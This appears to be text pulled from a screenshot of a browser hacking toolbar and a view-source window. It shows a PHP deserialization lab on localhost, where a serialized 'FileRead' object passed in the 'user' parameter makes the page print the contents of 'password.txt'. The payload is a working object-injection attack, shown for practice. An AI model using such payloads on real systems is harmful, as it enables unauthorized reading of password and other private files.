 Load URL
http://localhost/xuliehua/toString/test1.php?user=O:8:"FileRead":1:{s:8:"filename";s:12:"password.txt";}
Split URL
Execute
Enable Post data Enable Referrer
源: http://localhost/xuliehua/toString/test1.php?user=O:8:%22FileRead%22:1:{s:8:%22filename%22;s:12:%22password.txt%22;} - Mozilla
文件(F) 编辑(E) 查看(V) 帮助(H)
1 各位姑娘,可否跟在下共度良宵.